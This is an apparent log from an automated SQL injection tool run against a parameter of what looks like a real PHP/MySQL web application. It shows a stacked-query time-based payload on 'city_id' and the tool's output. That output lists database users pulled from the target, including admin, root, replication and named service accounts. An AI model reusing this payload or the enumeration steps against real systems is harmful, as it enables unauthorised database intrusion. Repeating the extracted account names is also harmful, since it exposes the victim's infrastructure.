 Title: MySQL > 5.0.11 stacked queries
Payload: city_id=11'; SELECT SLEEP(5)--
---
[13:15:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.30
back-end DBMS: MySQL 5.0.11
[13:15:24] [INFO] fetching database users
database management system users [37]:
[*] \\u0027admin\\u0027@\\u0027%\\u0027
[*] \\u0027bis_customer\\u0027@\\u0027%\\u0027
[*] \\u0027datarepo\\u0027@\\u0027%\\u0027
[*] \\u0027monitor_user\\u0027@\\u0027%\\u0027
[*] \\u0027repl\\u0027@\\u0027%\\u0027
[*] \\u0027repl_nh\\u0027@\\u0027%\\u0027
[*] \\u0027repl_xjf\\u0027@\\u0027%\\u0027
[*] \\u0027root\\u0027@\\u0027127.0.0.1\\u0027
[*] \\u0027root\\u0027@\\u0027localhost\\u0027
[*] \\u0027select\\u0027@\\u0027%\\u0027
[*] \\u0027tangwenhui\\u0027@\\u0027%\\u0027
[*] \\u0027xf_agent_ep\\u0027@\\u0027%\\u0027
[*] \\u0027xf_agent_service\\u0027@\\u0027%\\u0027
[*] \\u0027xf_agentcenter\\u0027@\\u0027%\\u0027
[*] \\u0027xf_analyze\\u0027@\\u0027%\\u0027
[*] \\u0027xf_baseinfo\\u0027@\\u0027%\\u0027